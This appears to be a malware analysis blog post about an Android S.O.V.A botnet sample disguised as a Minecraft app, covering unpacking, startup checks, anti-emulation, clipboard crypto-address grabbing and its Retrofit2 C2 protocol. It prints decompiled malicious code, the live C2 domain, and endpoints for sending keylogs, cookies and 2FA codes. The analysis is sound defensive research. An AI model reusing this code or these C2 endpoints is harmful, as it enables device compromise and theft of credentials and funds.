Summary
- Sample
c1642ac3f729701223043b16ac2c6c5f64adc7080f474c181067b0f1335218f2 - Poses as a Minecraft app
- Malicious Android/S.O.V.A botnet client
- Packed
- Implemented in Kotlin
- Uses Retrofit2 for communication with C2
- The C2 is down currently
An excellent analysis here.
I try to highlight different aspects:
- How to unpack with Medusa
- How the malware sets up on first launch
- How to reverse Retrofit2 communications
- Support for encrypted logs
Unpacking with Medusa
This sample is packed, and can be unpacked with Medusa, using memory_dump/dump_dex.

The main activity is com.nslah.ieg.tzzi.hkb.ui.LauncherActivity.
Startup Flow: from main entry point to malicious work
The entire startup mechanism begins from checkCountry. It ensures the malware does not run on phones of CIS by checking country + presence of 2 common apps in those countries: Sberbank Mobile and Tinkoff. See explanation here. However, the check for the 2 apps does far more than just what it names says. Notice the call to startApp().
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
this.checkCountry();
}
...
private static final void checkCountry$checkForSngPackages(LauncherActivity this$0) {
Timber.d("Checking installed packages", new Object[0]);
List list0 = AppExtensionsKt.loadInstalledApps(this$0);
if(!list0.contains("ru.sberbankmobile") && !list0.contains("com.idamob.tinkoff.android")) {
this$0.startApp();
return;
}
this$0.finish();
}
...
private final void startApp() {
if(this.checkEmulator()) {
this.finish();
}
Timber.d("startApp()", new Object[0]);
this.prefsUtil.saveAccessibilityRequestTime(System.currentTimeMillis() + this.prefsUtil.getAccessibilityRequestTimeDEFAULT());
this.prefsUtil.savePermissionsRequestTime(System.currentTimeMillis() + this.prefsUtil.getPermissionsRequestTimeDEFAULT());
if(this.prefsUtil.isFirstLaunch()) {
this.prefsUtil.initHideSms();
ServiceExtensionsKt.startRequestService$default(this, "first_launch", null, 2, null);
ServiceExtensionsKt.startGrantAccessibilityActivity(this);
}
ServiceExtensionsKt.startGlobalManagingService(this);
ServiceExtensionsKt.startCBService(this);
this.startService(new Intent(this, MiHoldService.class));
if(SystemAccessExtensionsKt.isAccessibilityEnabled(this)) {
this.finish();
}
}The first thing startApp is anti-emulation (call to isEmulator). It checks for the presence of generic names in product brand, fingerprint etc. This can be bypassed by Medusa’s device_cloaking helper script.
public static final boolean isEmulator() {
String s = Build.BRAND;
Intrinsics.checkNotNullExpressionValue(s, "BRAND");
if(StringsKt.startsWith$default(s, "generic", false, 2, null)) {
String s1 = Build.DEVICE;
Intrinsics.checkNotNullExpressionValue(s1, "DEVICE");
if(StringsKt.startsWith$default(s1, "generic", false, 2, null)) {
return true;
}
...On first launch, the malware:
- Says hello to the C2
hxxp://re184edek1nslloaj1fhdskl13asdrf.xyz/api?method=bots.new&botid=BOTID&botip=IPADDRESS&sdkVersion=SDKVERSIONetc - Asks the end-user to provide accessibility rights.
Then, 2 services are started: GlobalManagingService and CBWatcherService. CBWatcherService grabs cryptocurrency addresses from the clipboard for currencies like Bitcoin, Ethereum, Binance coin, Tron. See here for details.
GlobalManagingService does quite a couple of things:
this.registerScreenReceiver();
this.registerPhoneUnlockReceiver();
this.startCounterCoroutine();
this.startServerPingCoroutine();- register a receiver that monitors when the screen is on or off, and prevents phone from being locked when the screen is off
public void onReceive(Context context, Intent intent) {
String s = intent == null ? null : intent.getAction();
if(Intrinsics.areEqual(s, "android.intent.action.SCREEN_ON")) {
GlobalManagingService.this.setScreenOn(true);
return;
}
if(Intrinsics.areEqual(s, "android.intent.action.SCREEN_OFF")) {
GlobalManagingService.this.setScreenOn(false);
GlobalManagingService.this.setPhoneLocked(true);
}
}- register a receiver that prevents the smartphone from being locked
public void onReceive(Context context, Intent intent) {
GlobalManagingService.this.setPhoneLocked(false);
}- counter coroutine: tell the C2 if the smartphone is rooted or not, open the SMS application, hide the malware from the list of apps, request accessibility settings if needed + create a notification asking end-user to add accessibility
- ping coroutine: ping the C2
How to find the malicious C2 URL and REST API in Retrofit2 blurb
The malware uses the Retrofit2 library. This is a common, genuine (non-malicious) library to handle REST API in Android applications.
The URL of the C2 is found in the malware’s com.nslah.ieg.tzzi.hkb.data.network.RetrofitClient.
RetrofitClient.serverApi = (ServerApi)retrofit$Builder0.baseUrl("http://re184edek1nslloaj1fhdskl13asdrf.xyz/").addConverterFactory(GsonConverterFactory.create()).build().create(ServerApi.class);The REST API is implemented in com.nslah.ieg.tzzi.hkb.data.network.ServerApi:
public interface ServerApi{
...
@FormUrlEncoded
@POST("/logpost.php")
Object log(@Field("botid") String arg1, @Field("text") String arg2, Continuation arg3);
@GET("/api")
Object send2FA(@Query("method") String arg1, @Query("botid") String arg2, @Query("codes") String arg3, Continuation arg4);
@FormUrlEncoded
@POST("/testpost.php")
Call sendCookie(@Field("botid") String arg1, @Field("inputLog") String arg2, @Field("cookie") String arg3);
@GET("/api")
Object sendFirst(@Query("method") String arg1, @QueryMap Map arg2, Continuation arg3);
@FormUrlEncoded
@POST("/keylog.php")
Call sendKeyLog(@Field("botid") String arg1, @Field("inputLog") String arg2);
@GET("/api")
Object sendPing(@Query("method") String arg1, @QueryMap Map arg2, Continuation arg3);
@GET("/api")
Object sendRequests(@Query("method") String arg1, @QueryMap Map arg2, Continuation arg3);
@GET("/api")
Object sendRoot(@Query("method") String arg1, @Query("botid") String arg2, @Query("root") String arg3, Continuation arg4);
}- The base URL is returned by a method such as
getServerApi(). Actually, there are several different APIs: a DDoS API, a Country Check API etc but they are not implemented yet (point to www.google.com). - The entry point is referenced by the decorator e.g.
@GET("/api")means the malware will go toBASE_URL/api. - The fields are referenced by
@Queryfor an optional field or@Fieldwhen mandatory. e.g. to send a ping to C2, the URL will beBASE_URL/api/?method=xxx…
The communication with the C2 is handled by a service named RequestService. For example, the code below handles requests sent at first launch of the malware.
if(s.equals("first_launch")) {
this.logger.log("Event first launch. Version: 4");
Function1 function10 = new RequestService.onStartCommand.1(this, startId);
this.retrofitUtil.sendFirstLaunch(function10);
return 3;
}A few sample URLs are listed in the Relations Tab of VirusTotal.

Timber logs with encryption support
Logs are handled by Timber, which is a legitimate and common Android logger. The following logs the smartphone’s country.
Timber.d(Encrypt.TDE(("IP country code: " + s)), new Object[0]);Log encryption is supported. In that case, the input is a Base64 string. The code decodes the Base64 string and is expected to find something like RC4_KEY:::CIPHERTEXT.The RC4 key is extracted from the 8 first bytes and used to decrypt the ciphertext.
byte[] arr_b = Base64.decode(txt, 0);
if(arr_b.length > 11) {
if(!new String(new byte[]{arr_b[8], arr_b[9], arr_b[10]}, StandardCharsets.UTF_8).equals(":::")) {
return txt;
}
SecretKeySpec key = new SecretKeySpec(arr_b, 0, 8, "RC4");
Cipher cipher0 = Cipher.getInstance("RC4");
cipher0.init(2, key);
return new String(cipher0.doFinal(arr_b, 11, arr_b.length - 11));
}
— Cryptax
